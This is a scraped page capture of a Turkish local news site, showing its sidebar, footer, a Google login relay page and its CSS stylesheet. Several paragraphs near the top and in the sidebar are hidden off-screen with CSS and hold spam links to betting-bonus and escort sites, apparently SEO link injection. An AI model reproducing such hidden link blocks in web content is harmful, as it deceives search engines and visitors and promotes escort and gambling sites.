<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="bonus veren siteler">bonus veren siteler</a> <a href="http://jobmajesty.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.bonuslister.com" title="deneme bonusu">deneme bonusu</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.chizod.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://www.beylikduzukombici.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt bayan escort">esenyurt bayan escort</a> ,<a href="https://toopla.com/" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a> ,<a href="https://www.lithree.com/" title="avcılar bayan escort">avcılar bayan escort</a> ,<a href="https://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="https://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a></p></a></div>


 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum/1675/" title="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm">UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine K..</a></div>
  <div class="haber"><a href="/ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum/1675/" title="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm"><img src="/images/haberler/t_ups-nedir-kesintisiz-guc-kaynagi-ile-enerji-kesintilerine-kesin-cozum.jpeg" width="100" class="img-rounded" height="60" alt="UPS Nedir? Kesintisiz Güç Kaynağı ile Enerji Kesintilerine Kesin Çözüm"/>UPS sistemleri, şebeke elektriğindeki dalgalanma, aşırı voltaj veya düşük voltaj..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor/1668/" title="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor">Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor..</a></div>
   <div class="haber"><a href="/spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor/1668/" title="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor"><img src="/images/haberler/t_spor-yapan-cocuk-daha-mutlu-basarili-ve-saglikli-oluyor.jpg" width="100" class="img-rounded" height="60" alt="Spor yapan çocuk daha mutlu, başarılı ve sağlıklı oluyor"/>Hey Kids Academy deneyimli bir kadro ile 3-8 yaş aralığındaki çocuklara spor yap..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/filiz-pelit-in-denge-isimli-kisisel-sergisi/1667/" title="Filiz Pelit’in “Denge” isimli kişisel sergisi">Filiz Pelit’in “Denge” isimli kişisel sergisi</a></div>
   <div class="haber"><a href="/filiz-pelit-in-denge-isimli-kisisel-sergisi/1667/" title="Filiz Pelit’in “Denge” isimli kişisel sergisi"><img src="/images/haberler/t_filiz-pelit-in-denge-isimli-kisisel-sergisi.jpg" width="100" class="img-rounded" height="60" alt="Filiz Pelit’in “Denge” isimli kişisel sergisi"/>Filiz Pelit’in 26. kişisel sergisi 16 Aralık Salı günü Türk Amerikan Derneği ser..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile ">Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile </a></div>
   <div class="haber"><a href="/hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile/1671/" title="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "><img src="/images/haberler/t_hikayesi-yarim-kalmis-tum-kadinlara-bitmeyen-cile.jpg" width="100" class="img-rounded" height="60" alt="Hikayesi Yarım Kalmış tüm kadınlara; Bitmeyen çile "/>Bitmeyen bir çilenin ortasında, hayata ve kendine dair her şeyi sorgulayan bir r..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/izmir-lokantacilar-odasi-baskani-dogan-kilic-adayligini-ve-projelerini-acikladi/1666/" title="İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve projelerini açıkladı">İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve ..</a></div>
   <div class="haber"><a href="/izmir-lokantacilar-odasi-baskani-dogan-kilic-adayligini-ve-projelerini-acikladi/1666/" title="İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve projelerini açıkladı"><img src="/images/haberler/t_izmir-lokantacilar-odasi-baskani-dogan-kilic-adayligini-ve-projelerini-acikladi.jpg" width="100" class="img-rounded" height="60" alt="İzmir Lokantacılar Odası Başkanı Doğan Kılıç, adaylığını ve projelerini açıkladı"/>İzmir Lokantacılar Odası Başkanı Doğan Kılıç, ocak ayında yapılacak genel kurul ..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fizmirdehabergazetesi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://turkbetik.com/" title="turkbet güncel giriş">turkbet güncel giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p>  <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

           


            <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/izmirdehabergazetesi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://t.me/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="Telegram" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://izmirdehaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://izmirdehaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://izmirdehaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="Gündem">Gündem</a></li><li><a href="ekonomi/" title="Ekonomi">Ekonomi</a></li><li><a href="egitim/" title="Eğitim">Eğitim</a></li><li><a href="saglik/" title="Sağlık">Sağlık</a></li><li><a href="otomobil/" title="Otomobil">Otomobil</a></li><li><a href="teknoloji/" title="Teknoloji">Teknoloji</a></li><li><a href="kultur-sanat/" title="Kültür Sanat">Kültür Sanat</a></li><li><a href="yasam/" title="Yaşam">Yaşam</a></li><li><a href="magazin/" title="Magazin">Magazin</a></li><li><a href="roportaj/" title="Röportaj">Röportaj</a></li><li><a href="politika/" title="Politika">Politika</a></li><li><a href="ege/" title="EGE">EGE</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://turizmsayfasi.com/" title="Turizm Sayfası" style="color:#aaa;" target="_blank">Turizm Sayfası</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://renklikadinlar.com/" title="Renkli  Kadınlar" style="color:#aaa;" target="_blank">Renkli  Kadınlar</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izmirde haber<br /><br />
            2026 ©  <b>adk medya hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://izmirdehaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fizmirdehaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xJUodeucykjSr8JsMyhnlg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xJUodeucykjSr8JsMyhnlg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://izmirdehaber.com/css/tema.css.php
body_size: 9579
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#fa0f3e;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #fa0f3e;background:#fa0f3e;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#fa0f3e repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#fa0f3e;color:#fff;}
.TabbedPanelsTabSelected{background-color:#990612;border-bottom:1px solid #990612;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #fa0f3e;background:#fa0f3e repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#fa0f3e;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{color:#fff;text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#fa0f3e;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #fa0f3e;background:#fa0f3e;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:105px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#fa0f3e;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#fa0f3e;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

/* HEADER */
#header{ width:1000px;height:180px;}
#header .logo{width:440px;height:140px;float:left;margin-left:8px;}
#header .banner{float:right;margin-top:28px}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#333 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
